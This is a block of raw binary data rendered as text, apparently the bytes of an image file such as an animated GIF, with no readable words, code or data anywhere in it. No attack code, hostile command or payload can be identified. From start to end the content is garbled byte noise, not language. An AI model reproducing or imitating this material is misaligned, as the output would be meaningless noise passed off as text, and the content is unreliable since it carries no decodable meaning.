���?lpd�=����MA��*0E�� �L��?�B A�? "�l��P�@��?�*P¹�W;Y	��`�)z�%�VA��BS�)D�BMH�B@�\G,t��yF��`A8�M�Y4ᒔ@�����@ ���]�*�̠��Ғe�8ą;��aXB%L�Gmb=�	�_0�B� A�BD,�EME+���"��t���"A�H���I� ���E$�*���+�t�α�vi�5j���6.Iw=�.�o��� �)�z=���R/�Fg� u��Y��#_L�]�?��?@�g!�@(	'�yx'`�'�!���ĎE� / AB�N%�P�TR���#�C�C^�D.D>yU3�R*��@H��W
t$N�r�"�� n�L�E����b��%<�7Lb%�G�l@���@\(�4\�x�4��?ܠV��%��� A*7��B!G��*	�*)� :�?� :�b���y�B8�J���xȫ����\<m�Ob^,p,Ě���aA��0��@.l�@���?<�Uj�
�k�S,LE%�2D�.|fWi"A��*	!%�+$�;��<> y����Io�D\�F�%( *0�)\���@5��@��	���%D1����Q^�/��xB��Q�E4��HO���`����Yh�|)�nƻY+�)X�՘�3��Y�[~����8ąv��p$A<'�&� Q��5-ID�=���Op��4ā�y��BL)�AL@  !� � ,    � �  � �	H����*\Ȱ�@0*p�A�Z���Z��Tj��K�Bn��)T(N�(Q��S$O0#Ɍ���I�d�̹�O �A@�(�(�����!�E�G�Ad�j�ʵ��	>���B�lh+�Z�k�,�@y4`ɒ��uI�ꤗ��_�r�PHT�B	�$H���,+Vl� �A:@ V��APx Ai��S�V���$�_���`�(\z-y�ɘ1�5m^�ɊU��ƏW������KS�(�+ h��2 ��)�өS<Se�	<������a'9{���A��⫛wL�K/4y��q"��s�  �tTgv�YƝw�7�2�Ȣ�!�h�U���V�!&���_��Z&�g�}������I&��DI$����$w�`��X��E�ta�nWf�^x��G�N	�7Z� �(��.�c���g)u	(�J�Pr�'3�4+F�`�K6(�Qj� 6�`CBh8ޖa��ވ �8��(�i�j�9�Ygݗ�(lZ���JI,e��L�ͥ�q2�Q�!U!f:�Gch�hy�)£�����Tz�\e����u_����)���H���LC�Zʑ�0�K���Y��S�j:.��ZnI�A�&["��:Ek��w&Y4�f#�8��Ҷ�|�0Iqf�j���k.���
hvS���:$����2������B5��b}�M�V��8���8��'�$L{�����ݺ
���;Ɔ�r	�@�²@����?�j�V�6�؉]��pè0 *p�ɷC{Rt��,�`�Ε�F�uC�Bȋn(K�W���!��'P)�|���2��m�"�ћ����'��"�ۨ�M�KEGs4����)~3��/��ni2���>�����*�|������]�+:�Jɶ�J-ا"w�u�w]��K%�h|�ӵ�P�ȅ[M�'|��O0͖'P���������Y�P�@{%9�*v��-ǁ�[����y�v���V5�� &����w)�!�L˛�Zl�?�jG�b�Z��$*���Z��#A���� Q��� \P}T�����~�J�H8��$A6ɳ�
V��<�aI@�Ph;�$|��6�/�Ι�Q� ������-5�L�H���06gR��0w�Yt�#��	�b��袀@(��CV�сl�*F	�-��ȕ�l��1k)!@�z�2�H����@$PH�X�X̟�V��Gz�N`c%ua@  ���tE�n���<Ѝ�$e�`�"�Q3� �K�Hq=R�b/Y 2�Ӣ�(rq����#È�+&�������d3!M�ܤy��5�Y	��m���7�s�Cm� 0�,�iNu�k�+jgld�x^��żg>%	�~�����T��M�[(C�X�SP��܎8��9n_�%H��w^�&�'.虛{N��֩@w=`�1E�Ljӗ�t�h}c�~*���`��)G��T29���ߴ�`0�ő	;&2�E��a�ФiM]�	��q�phZy

��B���X�@&J�<ZW�4�O}�^�����b/U�$��}���)����M҂��ҡcqY�b3�@,�(�4�4�B  x��YYti���J�a�
���_kY��P�v/��<�0�6�r��o�[Йx��5��A����υ t�2N�<�Mܗ�Ι]���*w+P���O���m^[^cN�3!�H*�[ �����@�V7��ׁ��q) 
�!>)�壁��/��~GmpW�kQ�PØ��_Bc�u�mX��6����K^������*.�P�:��8R�P��������/��D�E���תZ���d�U@����� �k��t��u�'�1��B�2�4�^7��x� �а������s.ȃ���<��I�H���0AזНcW߫h�m+b��g��|�'豙N6�`�fx�P��C��@�*�p��+Xcn�K>N�^(eBok$�. ]���$	t�>�DlJ[Z\1^�*����E�8�nx��Y���?�6BV-an��6[�=<�r�Xר�!؍�0���Mo��F͢y$���-�,{�o�m�S��*| �h�`r�_t���w�ebq�x��˭@�������yp]��.��&��$�7�}�������'�A{���z��;���A�ntµK��]�Ft\w��ԫ�K=Ѓ<���M���Iu�����l��e���.u�?��9�nw���ލ�佼��K`-l�����a=��%	E⃭��4���9v֏}	����cG�R�}��t�栧Gw���_����-��S�� M������6p���r`0��ϭ��'~�U�|�Y!�����f�Yp�����v��]���w}ٷ���}�Wk��}���@~��$� �M�n�k�G_��
1Qu��X'�|ŷo5G���S�|�WW�7aŰ�@w��ه {�6X%�-tnHb����� =p@b�k!l�Fl&(|W��,h>�o��U��g9�T�����d�g}B؀�U$9rU��ɴ��҄�PRH{�qoY6u�g��ǂ��Hy��o�pB ��k�K�W�ear��BH�E�qQ'Iht��9N�����tbo��h!������X|y;6]���i�vsz�P� L'�t8�BW�z(h��4ut��0��[��M�IW���ƅ�Xi�Xy���е ,� t�m'}��<qhϨnя]T$Ex�3a���~#fX�S��hPCo�k�7�.���ef�蘎�͆+05�vJ�N�V���]��Z݀}��  ��WU��@&q�%S�����
Wo����X�õ�åo��7V����|KU��(I#�u�ⰀnA� i���3��U$ 0�9� @��F� h�[64���,؅�Da%�f�a�R;���a��Z��Ѹw.$��@�~գ�P�
��0���Pm�0Q�����f�&h��7c�(��}Y,rƆ���X��%�؏t�w�'FXq�釺�Ld�L8y�kYCF��@1��-�TGl"7���
��_��iI������s��	���B�e�ɏܗ��I$9I�ć��[�lc=�i�`�@��5���h'R眠I[rI'Ʌ�e�拗w`��睜X���3�1��������I�Ǉ��z~H���O�Y�j����=	�ڜS	.��9љ���P��r��}<#Y?�� *�)d|�9+�z[	����x�~��n+�Lf�I$`ܠF�y*
r-a�!�*i*�E���P��'?e��	����<�S0
��	���U�0�%
x����� �k��e�dD �b��n�~3�������]X��7��4BꝊ�N��0�C#�����"*h��9ms=�Y�PH襖
�
7W��8�R��2A��Hfj�'�(�zTE�2;���W´g��R*[����
x�{��U^��p�dIF�j@����I:>��+ѯ�J�6J'��df�qđFaJ?���"��3�a��H��Wl�o!��A���XX�q�Z�ꮖ�4Ԯ_�ٓ
��nq�	qn��� ��[�eҗ�<k);�N�Z~Z6�X^H��]I1T�� ;�)�^� ���OHC�^�I�PC�9:��
�"3�u2�GYf}C�	[@gF�!��	 ^*�}H`�/9�a��٘}�w�@=)�n�
�����5DCa[�ĩ�󚙚���uY�8Z��ur�VJ�ZZs�$9�h܊�U��9,�O[��ZqS�k�F~#��_k@�S@(�UQS=��`�=ɹ�oBy�I�6Qf=�4A�kY�T�s�N�� ���9-��vx�x��Ę�u�bYI�e��L�:�d@튓 �XF1���[S��k�X)7+ұ�:�_z��$r�$��W&E���EӾ�{���^�J��)�$��;�\z��[C�K���6j�{_�f�=u
C1��Q�_�v��$� �@��ی�+�E�d�������0)Ы ��&l[̵Ū��� =PF����ש6àY��X�s�7�G<o�	r��B�F6-̃��I��b�O��R<ş#{=yC���
W��(˵4��)�����g�#�Ǧz��E�o�:��p���x)o�|
C�Ƕ���H��aJ��8R���21�	� @���v����œ�=�:�4�����9:��~�ڦ�I���M}#�c���Z��	���F�9M:^���0�%�O,�d
�@b)�	�0u,a�\��ˌ=Fp���ƺI\�������|��:�Vg���ư3���,�o����E�у{����ˆ�2�#�,��PS�	�\\@O���Fpө��,��윙
�1�(����Fm���S;���zg� ����ldH�詾�6&͘W��#1�vr]�����\C�,: }�@Ө�c�� �eک���F�xE����o���3����4�xLհ�dj��Kۀh	#���H��
� kT�`MǴ���Û�l��ړ	�V4��	�P
��h
M�m�eŗ��<��2�@�̒sv�ح|
q����h�\��R�z���*��
=t�	��U����o��=�	'�uZ�ڔPI��&a��ۈw���2��!.�L2�C�$���l}�д��ܻ���ՇH'7խ����Pq	�F ���T@����PY��ڡ`=r��&��E]�Iy:�ק  ��!����$�Lգ�	E���,�QJҁ�a�i�=��FS� ��<�$��P��*��
���	R.�5[�� ���� ��ɣH�:2^�4�,�j�<խ ����=��-�M���~�L	v��1M�	����	���@��f�������1�����e��
��q�ynČϻ�׻-�
� Q�P�YR�A�q.�C�� >Β��
OV'*����
3Eit�	,���D�ېq$ V)ܐ��٥�:�@�������x��
��=��k��C{������a�^�9g��߷�w~���̘����2�@���2���QE�m�蜐	=���@`� 1����L����P��	� :��~�L��,_�Y�%�"���Ѷ>�tw��.��Ho�`�b�6��	?�ad����"�m�/~,K��La$Mv��䚎�q	��
�`��+��,��.�5����!����4�������O^���4����
����P���_L�c�<��#�;YF�	�dݭ �M~
�S�����b��Hۥ��g��.��%�[A�r� T�߭@
��j��gt���8�u҇�C��c��0	M>���J�����S�T@�^���@�徠����Y��
�7'�=]�,5�
 ݼ ���q���@���6��팴��y�"��*S&J�hmb��ӀT�P�b*��N����U��(�Du�4��$O9q�D+٧Z@� �j��M�"M�d��S$��$�	�)��*UZ�
�Z�P}r�b�P�n<x�k�]aC�]�A�?Xծeۖ���h��s��)XyO�jE�W�\�%J0)R�L�4m(�t���&S/F��i'�I�Z���G\$M������O�l�E��������Z��ѤJ+�Be�Vԩ�^��ܹWd��6�'� �n�kW��=�v  /_���"��ؽbK��Lp2e�
j�,NN&)%8KX鉴
L� �|b�5�6���*��r�)��|��(_|��[6���P�曩��*+�j�]Bh�:��nǍTPA�N�@�V��<R[�=�[,>��/��\������%TR��M�ɒYHQ� ^z�#��r0�L8�$�M��Rp)CJ"��0��CK�,Ov���T����(r���p.,74� x�����;
�Ṽ��T��&�Pl�(��r�:��ք��$�b���0=�� 2�2�Iv:ţ����18�d�OP��>Y�X��ӧV(_���.��8[�0�ѩ�������V��S�~�+H�� U����V�|�X'�>�:0(?]wu�_���V��6��H*Ɉ(g�l���'#����h��1[	J\�W9ȓU��e�Kº�8]�^嬢ת]c�׫]V���1�eˇ��Ҩ�IMU/R^�=�d��a*�̤�\���blI!�B��r)������K�%��R����b3�&j�݉XK���@+94OJ�D��*)��v��[����>Y1Rا�D,Y �Q����_�J���F8a�k������Z����z�W��xoR
�;A�6"iN.9%D���$WZhن�T��FB�(�'ŨY��T�$�M2A���Nt� \�P1�Z�"ia�Fb�@y-�jV�un��	�Awr �x������/�9ڜ%)!b�p���8���@Pa�^�1���G
Q� �$��E(J!�J���{�� ��m\�}�%�1�P��+'n�[\B�	 C��-� A-j�n�Q��xd�����4���ɁA��`KU$X��o� �{�W��/?-�LfR�T��� 	b�K�#�����R����'DG���o��lP���@~UL
 /��[��!J��4^�t��	@�8��e��Z�źO��k#5Z�2.���4� �<B����z�µ�0���LA�K�B�X ��?��o�A�GN�Q�r|���%V!�i%c�u�-Hp�d�$���1�x�L�"|��D�|�2p�"*�9n�������:nłMY�w��@rT�C'�|�v	�j�<��B]a(}�?8� T�I�|ˈ�<R���!��8�O��N��D2 B�G���|�x(J�����N
��-�ES�K_�i��]6��b�v���,��`������p`:�,�:� ��=�CӬ"FO�iI3)����I A��R�J��JI�N(%��R��������C6� �j��]�bF��1,��	��*����iv����H ;
,����p/���z�0��)y���~g-�`��� x0,tl�<̭n� � WD ��A61��b � m��&kZ�F)Ja̝���V �
��X� �}�?�.�G��E�.4Ֆ�z�_�ީ@��S��/g�Kϒ��0�ъbY2E� �{���E)g	�vB$���X7¬���P�pH���a�̤���?η�P�/I1�Q|ъcVb��s�2�b: �3Q��l3w%ME�Z����� ɿJ���*V�y��'��&U/)7�[ֲBI�%󭔳"G4ґ�v0D��Ņ1��.��W��'脓�M£��+�g�x��Uf�v�(�����?b��)V�V��?n��y�D�t��˗�z�Ӥ��
#��&VC�H7�\����m��`2����5�;@z�D^��>k�@�;Dc��� ��a���+��vy��(�Ҝ)�a�����
;�����HEn7���i&���申D����@�F��|�'�F�����1\��;T,,Nq7��8nL�<��I�Ut�xvIN8a\B�S�,B������2u#��%SIO:�*�F*;�r��?U��>څ����u��h�s �N�2B
���N�ZJ��"�|sڄlܘj[���3햜6�D{��!O��%Y��< P�ѐ�m�]��o�f)�h4�� ;1$Ʒ;��l�/��4M�.d��ܾl�_��ya ����	� �p��dN�@Qa{8j�ZH�n��01���uI���1B�P�@@���=����K�2�� ���jТ�⹞�-����{�XѯQ��R�$���_�6��<΋-d���#(�-�a����ԃ�d�!���=��B����^8@�8�b�����و�����@ �	6�@9{=�/�$���P�4Ag�� / �r(D*BQ(��3'ɯ��.���hIi� h�NB0�!�"�@� ����	9�M8 �0�	(�>��PR�@@S�#�>�ЬS(C�R�E;9C ]�8G���H�0�h��0H�� ht�r �(�lL8�:��a���cYB:h�Y�����I��9��3�p8[�P��Q��R,E�:E� [`E9�B���EZ����MU�Ev�2P���T���a�����` �<I(�p�h�(� (� �@L� �� �t��Q�(��`�з7[�S������DV�*Rȭ��\���{ER��}��S��O(H.�h�K���ņD��\؈���~�6��J�0��H����<�C0�fp <؀;pƗ|�¨��<L���7ШAH�z*ǩJ��8����5@�-����%�J'��}`ME��
<�W%�P��`Q6���R����L��xˍ�K�LE�K��؀���dI����N�,�bX�l�Ð�ƘP�7qD�L�7� �h2�u,� $�-Z�0����! �	O���Jh���J؄�O������Rp6k6V訲D/AN1�J�L4�˷�$�K�HD>�H����Ȃf�IglQ��I���S�ɆO�+��W@�W@�J��T�L�x��̥��J±�-��:A	� E�P��� ]H�VT�đ���M���M�N�< ��P��EN����F�,F��,`���>�ɚ,�� �L�(y��p�EMDS{h�`/��,D���E�� ���\���g���{���]1�l{�,�Ӕ3�X���A�++RݼM3�=��,�Q�7 &p�8]��<9��-u����p�=eF�Vle���l�IAL��d��y�Y�E��\1�MH[��P� ��Ķ�T��3Ҙɫ{� ���$
@S�_
�Xh���l�U`EW$H�#�]�Ս����_��Q�@�eݼ��| �j#�H��VȂlM�kuYf���<%F��I���$��'IZ"S`Wcp�(� �h X�R,N�j?|�-R}רu�0���X�Q�Յ,��W��Z��>�!���ؽ;��N�|H؈~�*-�e� `�`Mh�F�V��V�eY�eFm�F�B�y��V���z��Hmb� �-ZL؈�@�DV������ �g	�.��Yd���Zu�9ՅZ[�Y
��"�8�ݓ�	]
��9��ipS8øe�5X�9ջ\,��l��eF2�Fr@CP�������X��`�X� b0�=X�2h�͕��3�yI����R*
�PՕ��q8�XuV9�ծ�EA��]e9�����J86^�k˺]�#�ø���m ܕU�������p��ZH����,��0hx�K���%�=؃����0��]�{ O���,�h\LѕI��_����ON0X�ZY���ê�s��M�ث@a���MAS��U ���3t�7��5���`������d����^lmF�y�\8!)���(�`+JЉ�?Z�Yh0��І��ᵘ\ �� >R~N���N&~�B]����J�KE�s֍x 9u姳!����X0���X
�}`U�Ÿ��-��3D!PG��c��XPY������x���'��Bf������O��Wh����L( b(Z������<:���i��h��ɨ==�R��@������T:}:��Y�Ee��#�2n��u[�в�UVX���c~=��e�^>.�P�'E6�Ψ�����ބ��W�<����(gt�~z�0��^Xҍ�N�J(Qa��V�.Je'�0��U��o`����+�\��f��$>�^�^�k˶�j&!�x���hnل�u���7 �ʈ�9�7;�(Cn��H��a� H�r���f���c�D&�tH��� �_��!��_�@eO�# �fme:]?`ŧ&��e�n�hhU���'-+N�c !���[��V�xY��FLB��� �Y�h�B��W`�;�lb(�.g�ވV���L4XmH ^�鄚ɞ��넁�T&�L��ke�]jORPN�jcj`0���b�P���3�`�� `����F��M0�m|�ъ��@n�PWCN�KZ�V؀�d�.���ܵ0�uN ���*����_XrB[�b���n񌯴���o�)�>�X6���\ 4��S@����^��M���<Y�Ji
Oג�M�P()����p��� �i���v�z%�����$D%���Z~^�Q$�,��L]?���a؈	5 !_h�hh��4��dQ�k������@��hG�/����L����p���K��0�L8g��i��5'��&�(���M��1h�`����
� �c	��l���A��Z�oa�UF4��aj[�K���-s�������mc,oO(!:E�!
�V�H��f(�r>I����q��sވhS���X\��Y��Ys�2
�o�i9XWQ:�gB�����.�bA�vmo�
�'�f&x�7X�7�+�ް�*oh&(A������!T��z3c�����p}ǃ���u��nq�p_GVX$`'��l�c�E�H�qM�o�����\U�Р.2�o�We��Ny��p�e��1��;t7F�d�h�Y^��P�i��^A�}{�^zq��a}L<�n�n/���\�1�s�-�=TŬ�,4Z�M�@�xV^ꁖ�P@{�����]�� ��`����XKW�  dP�h��ly�X8�?^����N�U	�k�W��(�Hl\�a�/ ��w����svs��<` }�;>e��P�zZۭ\�(K+��4�S$N�b�����������"�Be��ҿI�*��'�dɒ�*��$�;@�����?�8+z`���?�@` Q�V��*~���S�Y�)���(Q��u�)Sɚ6M��)) Y��x�­x��<%0�W���:lJeC5=�,x�
C,Q�H��%�r���u�|ʗ�V'-�tUa,#!N�H��E�8z�d�n��L�.ɒ�ʖ���[b�N��=pX��gc�� qi�)��"5��I��F����WS`Ö���Rmڈ���@ʿ�7���^x�G
/�����4��?�l�O5��J-���  �
�u��?�u�.�u�JEUb�A	Q��.��T�E%ݤ%}tn��f	hU�p­�;��ASE41�Ih,0�tc�@�-�`�*ۑr�$�Xu��ye���&�l�Y�|P &�8� R�y��w�e���$�dqG��/�T��\����Ƙ�B*���N ̈́B�&�t�Yf�p��*VBZiWeB�&����$�4�M@Ēcm����I��BRK��2/���l���M8����1�p��QFp��w�MB^$ev�ՙ�m�+j͙gz:PB��[�_~9 E�C	(�e�5�t�(�ܕ�@�c�-b�1�8���x**I����h'��"B���	*$���4�d+��&���¦8Z�5W��2(�2�43��M0	�j(s�4�i��?����T!�+nW���&X�mV@\qѻW���MR�$9�AމbBiOeIwA$0wa��
 ^�s�`L(#M�1g���)(���$+Nr�'����j����N+ߪc//�v*oB�l�*�� l��N@7+L�2j�P7�f�4��\�/�Wcͦ��F/�n������I3]��\r�Q����UQ�R<X�?�MV��ql�,^����C��_䁭�P�Q�<�&������*B � �u9qs0W �bgiH��ja���"by�g��� � F����a�yͫ���ƠAoA%)�?䀊$���Z�
�iL�:��;N�(�x�	K2����*��������D����d�'�$%���?����4P[��x2��2�I��?�e�Ʊ�ˋcJ����/_k���.U$W�G/XQ���"�8QEP����o}�)bɜ�D�o#:���dƿ�P����z�� ��c,"4���:b�E-t�T0�c"���W������X���-qZf�&Mz�{�#I/�q���)2���Y�c��BZe��<���<�P��$SdI)J�Y�b@� /"#�Yd'h I�p��2N0W����W$ p����<f���4/7Ê�$�(�"96Np�"3)2	%!w�L,DF�@Dl?����'�3������g)���~�"�� ��J��Y?#I��e��R�<�ae[��Q:������[���yMNx��zQܠ7��7;q
��&��M��������l�nX�#A՟nzSΣ"���,3�56�� �Ш:���(�$���	�b=�y�3)c��~�S��$\efT��(�q���M���1"Y�q"�)!EK[����h}��i�F�����y��C�]�s>
L7K�|���Ԁ�P�(cOPN+%�>�:G�3��fLCFAR�20	�+���D+<� =
�n-	=�Gz�����Z���q;��^I��e�#��UoDX�I����.2^����G_��H��m/�4$��W� �/~���4��ZGP�������Rr�1��N�x�!4��T8�<� Wn?Aш�uyr�k�V���i+���P�2�`eH�� ���5fI���T��(r)`Oq��x"r�eH*tid$�f"Lh*6A�ˊ�E}+q�U�����
40����9��U6�Cr^s� �j�y �0�������N	[�}EGZ��,�mnX����ǻ���0�"&�klJu%�Ӎo�!��U�Ȫ.�\ְ��@��sU�Ҭ%��,.�Y�k���8�]e� q���5p�D[[^sq�j�A��v�&Պ7µ�v�+Bh;9�ܸ��p!i�����7�� \L}ޭ�1�����e��7ܺC8�(���GBN�Յ��*0�@��"��H$ �ޢ���>�D?Wq�,Yc�tޠ��g@��!�ݳ�˙$���r6��r��ah�6��O��@� �7�I�LI�^��7�DH�7 �΃��������I�d�3��$|���+���F"�}�K�u����Y��$���?��<!:$y�cx�d�%Q9�Q fj��S�C#,�°>�[��]��^�I�	 �%�Խ����ݛ����	�@o���өK�F:�J����	� QL����l�ݎ�ݭ�ZEl�?����(CȑDǉ������4�LE�\IL��E�)�B/�����2݋�I��%�Yaӝ�jjH+������B(��z��?�X�Ih�{���JҐT�9���� 7��V�@QĝT= 7l��JI� �|������ 
@I���!!�a"
���IKi�� !%S$$ �=�I�
 2�,��)p�,.^B�bT.r��^����ݕ�i��B¡%̡��<��-*��@5��  R��OA��	�4�A<�g���_q a(j��"
\^EH����WE�c�T3�\)�X�+6@����ў��" ��0�/FdD�.V�0TB���i'��1�HJ �i/������7U��-X�M�S�ګ�Wc�� �c<i_f�F���h��Z���T"I��M��	�=n�t`�����������6�AFZ& TB.J$Y��%X$�-".�B�hH����}�݋�$�a�iZ/X�H��hH��Q#'�$C�Ψ�嘗�!��mĝ]�c+���U�:��������� L�%��f)Μ�U!���M�6ĉA�A�[�U��CV�.�eYZ�n�e޴�f$]'Lf%xA+p�vh�\VD]�e2.�2�%��eo�S�fb-EV���I��Fp�<�c���o��*��h�ܴlP���L��fP��a"i"��_Id�E����n��{�fo� �q�/&ҝ.$�?d�� ��PX�Bs6�4�!I�eEl�?����K�x`�I��v2�?�Z���:]N- �?�T�B��(���y>Ah%��"3 �fJ���W���^�I�~Y"^���?������bX��.ꢚ��.
��
�H��0��H�\dA+�?� �phT�#uB�D��pB,H�0���!㊲(�(_.����v��-�R�PM"N��4� %DBI�h���%��b���������A�ͣ���$f�=�ʁ��!�d
C/�"D*��bEb�����	:��6�AwHƞz��&@!x�*���!�)�B( �+��2,C(��%Ү�뮤�'�C&�fj�� Fcꤥ�Nǘ�X���.$
lf�փU۳ɣ���<V����&���, �-Fh�D��YN(�)$ �B|�4 �a�,�(����T�K�¶�ۻI.\B.�ݡ�D����T��\��\�4�+�V�bF	�y���J�f��.�/6��N�2�˱��1�Q@��~)۲���*i�"�1��eYF$�B�E��	cEl ��г`��/�B.�(<���i �?h����)H���Z�2��	Z/̨$_>�.�u��6����`Q���6ΩH&��Z%%D�}�.j������%�������������t��P��ޖ�Y�,F�I��8�%��I�B7t�>n��)�?@Eh����)�Hj�����˰�_Y�)��9e����6��.���-Ld��`��ZR��D$�I8�?܂�)�2��4����"��j@Ho�-�B��2L�D��?�%ҽ��i�4CZM�Dk5,�/n.�T�e�B�������g��Jܡ����y`S6�hP����� �h��7F7|����vK�O��k���2L2�`f�# ����-~�#;�-��fݺ0H��, c�!@��@rM�@���̂%_2&�ӈ��R�n��)������%�1�]��u��Kn�3�� ;���Vy#�� �AI(����[p�ނ+T�8\N���W�  4) �- ��B��m��ڭi���j�mJڡ�l�}�q�0��X&cr4��%���[f$���.����hL��@�"MB)D)@x}�,���>�#hA��X��C27�-īlR;���1S)`3?YQ�&�,��.��,���޴B�����P	��A2�8@T�;OE8D�T$��QiH=�����?L�,����"(BEX��E��~L���?X�EoZ�27�܂�n��\ �V32x0	�33�1' '������|�(�l$�"@9�����`ȑ��Q�� �^IERov��n4����SE��?�'[fZ_Nh�?��@j+sZO�F����[_�T�0�s��s`#�[���u��2_D��ڻ@�tkC X�|��x[�-���B$TH�QO���(�(�7(D>��RKp�ƻ�Pm�@J�vl�w]�&�n�u`w68H�52�q�2r���td��I�2��d�D�1�� /x���wE��xD�<�{�K�vl�~�8Z�w�u26�}����t*�?��@��GLB4`�%��N��E��uM����p5� �\A$��	�_�����Zh��U�x�7���&m�	��Ύ�eJ4'�ժd�UDR 1�[X������I<S��h�	x�1\Qg9/�x�X�d5kW��4Q�����8Ȁ�ozJ����rE�돗ɝ�8� �����?���ɞ�:����K+/��;���C:��SR�C"����7(T�����y6��?(���r�H�����O���C ��л`��:��Pa��B5�:+�e.�Cz������, ���{�*�#���KNI����W�m��x����1�p-Ϟ�ç���\ 4@+T�X�%,d�짟���0TD�;ʗ��<HfC�2�@�����'��|�3���P��z_:p��P�&���M����'_�G�ԏ�ݹ�q��i<�7���|�O7[�p5��DЇ����tB*���}�����O=�{�[ZBD����r��z�z��(9d�{��Qp�ѻtA �8��3���)�w��$��݃z�/{T}��=���&D*g�?Pڑ(~z�u���ƭ�U�4 �4h� ���?���{��>˃�GX�U �%���ë�_[z×=p5~
	�����B
hܥ��+����w@E���X�|O��+�ߏ��u1b��a������<6�C"����l��dH����4yeJ��T���/T(�1C���	g�H�z��	g&J�2e���UR��>(��J8��!+q��x� b�DK�cɖ5{�c̙4�����O�:��)�Ѣ�>�`�G��0-$&�L�H����Ϳk�,@{��e�c�XQ���<�kc"C�v�?�?9��$�(�E�>�����R1m��K\+V��a������E*b�:H|������۶:{�����]�CiтZ�/C��IF�8R	 ����n<��@��AE	�hR+��br+���i�.�ƣ��� ̡�+L�
�VpQ��8x�\�dt��@��S0���K�se��
7�q� �@��v+��f0��F��T413��,h�s"F�xP�&���K<�)��ȣ��M�aHHb�Dҁ:h��;�����4J�P��Q�8�9E���/k��3{�DG��Z��d>�� ��CΪ�,h��2�y ER�LV�dMײn4I|�A���2�H���4ǜd���k��6?!Q�"����q��E �8�X �se�5�vQR$�F0B]F��$=b��X~'����c�Y�"����O?` k���B�,���F79A%+w�uٍNwͲB��� �i.A�� i���X���K'��5�?E��T�2�!�!���`��0X� �� B�sA.7�L.��Djb�J>�g���`9�l���[����gi%����#� �  �$���Bv\֐QP���@��)�6X�2N����Fe��ÌǺ�
���H�v[UC��+��0Z�Dœ3��X#�[��⒒�� ��f���;>� �L8)�0B�Ɩ�1 ��[l�)Ǹ\��O����E-�H�Ia�K.�@.�+���02�:���?Z�|nex�I<W p���7��
��.q��"D	��bZ��F-la;�`0S��,ъj�"��� �8�q`�+�f�Q��
��U&h�`� FB�*"cR�!�H�&��`2�d�@3#�j�l`��,@q����2��q�#WR�G�����Pd"��ITSq�J&�X��v,ߨ�E��X ��F+�ǫq�2=��p6,�h��ʲ9+5`bK�T�0����09Q��u�.�	1�p����@ʨ�;T�o<Ea%Cy�>r�f�D@K��a�ʥ YN�� P pA�x��䢎8��f�mv�`!J�I�(�%)z��S�Bw<�?T�&��,�R>G���b�p�G���ļ���0e�,O$����'3_��AC�,�oG#)d�H��J�
L#��|�G��H,��%ZX��D|��M[AH���se�e�v�0�4�� ���}bj��@!���������@$،�2x��� �RC��'8�!2 � >�'t�,ȃGЁb�yp�B�J��N�����V�C���@�J�Y�B'\d+"y�b&��E-H ���{ 풐pKP"�AW�K���#H�8��+%�ढ़�-.�A�D	���(d�8��C��2�����Yt� �ЁB6���ϥs��DC>Ф��=�8=�c2���$��L1�=��?��X`���/p�aLCP)�̬5Q��@���8�^|�~���0t�?��,��P��� v�_P�����(~��_ ؿ�ej��$��e0p:хA��$��J�A���{��}�1�HE�j�CY��'�@����\�άp1
����\�"H����%e��'v0c��7�5Nx��W� 
�B0�l��p��Y�`��ȯ��\ 0� ����xif%.�#p6�����\� 1��$�׊VX�Y}��M�G�D�2'N�"�ڧ��� P <�k�����U�㱄�!��%v!�`�!X�Z ��"��A%�k\@_�߄���`����l�/[y����P���-��M[JÐ=8�S��NL"�8E'4�
߶ϙ����-��!���@/���;��@`����h���Xڀ�����G%*��R��4��%�X���±�Nx 'W�I�hE$ ��s��׺.B8����z#��2~���n�Ua/q��An�������w�oC���t*P4�K]�+���S��y���v=���ʘ�!I�C�C/'? A<Q�����n�iP1�[��E
:!xJ\��@��+� �����E+P� �!�_-�v�_�+>������ X.�B��|)����@� � ~�Yj��`/:,�R�H��pO����"xa"�D'�ZA*M9l�#���`,�I9 ���b�*�.!��t!v�B�b!R�O��aR PT��D�������"H�6B�, ��<N(B!�a?�b>����I����n�x�Y���.)hgĜ���@,�
�����dA'E�	$�%�T"E�nJ�;�,�d���P!���X�!��Da�.�H�
e��������l7C؊`�L �+q�i���$�t@D������^n�P'�zP'Lh_<^$2f�<�=H�"�
v�z!8.V��$��Ab9>Q�td�Hq*�ϑ�"���B���� )�^�D�#�6�y�㦌������L��˿�l����
�>Η��W*m^��d��(!�~�.b璀��� O�����x�4��q9�)��cPnpV���!�n�lAg����P�RAAB �@��c8HIt���i�С�M[p�l@���/��С ���#������~��	itB �v�_'&,�'Q��<º<@��",������AF�ފ��+�kJF�D8BPtAFh���d��t�Ԕ��A�,S�7�.خE�B�*�B"���<�7�t�H2�:+Y�.����>' ��'�1_���:����i!Q!H (�\����,A�t��	,5c��p��5�Ӻ$b	V.HQ+Q� oA&���¢,c!�F-�%����rL"�LE�6���ZR�t@l�~Ϳ"���V���Ƶ�
=�(��> |N2�eS,�'!*B�g�8�N�"�x�4�(�Ha��+VsAkeA)j#���Ҡ6��daba�e!G�f�2���(Ҧfb�$ I�J��m,���(�iT��!�M!h0��咵��`A�A��
�� �tb�x(�iZ����(�`�o� �`Ū!�!��*r� �f3��\�`\�/?�MM�j��*�!p�����&!>�6a(�!��LmC�B�� ,� �����,�6b�]��� �����u	��_7^���A�U��u#���A��
����*<gx]��\�g��21��Bp�V��@�a��Y�a<�؀.1�VSfQf?bV�?�?��#F ,�Hq>bqJ�@����Gq�4 $4 6��@y�6�V�$�`��#��#�`jb�`�P`j��	�6�V�ؠ^���C9L�"   !� � ,    � �  � �	H����*\Ȱ�Ç��q�HГ�^K9D@��?!
�����ɓ(S�,I�`�/�"����0	6�@�ʟ@�
�pR���&��J`%K������,e����ѯ`â����S+!촪쐬C����*��ݻ-����'[��
<�@Իp�"̘(>���ܙ8�e�>.+�z��?�C� � 灾�>�<�#���c'��9v%��e��Ͱ��� � � ��w'�m��@��'�;��!�Ƌ#���k�׉w��k�Ŀ,�W��j�m�?]8G)|��$�LdQI�`�$��Jp���6��P}�Յ�~����J��J�d���V�%�p"6����SNB�B�'Y�P&��C�Vz
QcR-0���a4��?%��C2:�Ct�����JM�u�bT�fJ@ ��]��b�*QU�0Iܛ�ŉ�@*�5C��A9�$~
��(ՀP%���$��@�l�~ ��"d�t���b'��+��P$z=4�w�h�*Є�YЛ�&$�J��Ր.�J�%)�ѓ���A��i�D1��Ia2�
